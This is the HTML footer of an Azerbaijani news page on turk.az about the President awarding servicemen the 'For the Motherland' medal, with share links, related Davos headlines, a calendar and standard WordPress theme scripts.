		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fprezident-bir-qrup-h%25c9%2599rbcini-v%25c9%2599t%25c9%2599n-ugrunda-medali-il%25c9%2599-t%25c9%2599ltif-etdi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prezident+bir+qrup+h%C9%99rb%C3%A7ini+%E2%80%9CV%C9%99t%C9%99n+u%C4%9Frunda%E2%80%9D+medal%C4%B1+il%C9%99+t%C9%99ltif+etdi&url=https%3A%2F%2Fwww.turk.az%2Fprezident-bir-qrup-h%25c9%2599rbcini-v%25c9%2599t%25c9%2599n-ugrunda-medali-il%25c9%2599-t%25c9%2599ltif-etdi%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/&amp;media=https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560.jpg&description=Prezident+bir+qrup+h%C9%99rb%C3%A7ini+%E2%80%9CV%C9%99t%C9%99n+u%C4%9Frunda%E2%80%9D+medal%C4%B1+il%C9%99+t%C9%99ltif+etdi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prezident+bir+qrup+h%C9%99rb%C3%A7ini+%E2%80%9CV%C9%99t%C9%99n+u%C4%9Frunda%E2%80%9D+medal%C4%B1+il%C9%99+t%C9%99ltif+etdi %0A%0A https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Prezident bir qrup hərbçini “Vətən uğrunda” medalı ilə təltif etdi&body=https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/&text=Prezident+bir+qrup+h%C9%99rb%C3%A7ini+%E2%80%9CV%C9%99t%C9%99n+u%C4%9Frunda%E2%80%9D+medal%C4%B1+il%C9%99+t%C9%99ltif+etdi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/qirgizistan-prezidenti-az%c9%99rbaycana-yeni-s%c9%99fir-t%c9%99yin-edib/">Qırğızıstan Prezidenti Azərbaycana yeni səfir təyin edib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/d%c9%99rs-vaxtinda-c%c9%99dv%c9%99l%c9%99-uygun-movzular-t%c9%99qdim-edilib-4/">“Dərs vaxtı”nda cədvələ uyğun mövzular təqdim edilib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2021-06-24T23:31:17+04:00"><meta itemprop="dateModified" content="2021-06-24T23:31:17+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Prezident bir qrup hərbçini “Vətən uğrunda” medalı ilə təltif etdi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560.jpg"><meta itemprop="width" content="802"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32840,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "1362";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "227";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dell-technologies-sirk%c9%99tinin-avropa-yaxin-s%c9%99rq-v%c9%99-afrika-uzr%c9%99-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Dell Technologies” şirkətinin Avropa, Yaxın Şərq və Afrika üzrə prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda dünyanın IT texnologiyaları üzrə nüfuzlu şirkətlərindən biri olan Amerika Birləşmiş Ştatlarının “Dell Technologies” şirkətinin Avropa, Yaxın Şərq və Afrika üzrə prezidenti Adrian Makdonald ilə görüşüb" title="Prezident İlham Əliyev Davosda “Dell Technologies” şirkətinin Avropa, Yaxın Şərq və Afrika üzrə prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Makdonald-Aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/ikt/" class="td-post-category" >İKT</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dell-technologies-sirk%c9%99tinin-avropa-yaxin-s%c9%99rq-v%c9%99-afrika-uzr%c9%99-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Dell Technologies” şirkətinin Avropa, Yaxın Şərq və Afrika üzrə prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Dell Technologies” şirkətinin Avropa, Yaxın Şərq və Afrika üzrə prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69764a5340121
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":32840,"search_query":"","signature":"d0787df44ec8514bce77b85d60732453","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ff657eeed4","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":32840,"search_query":"","signature":"d0787df44ec8514bce77b85d60732453","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

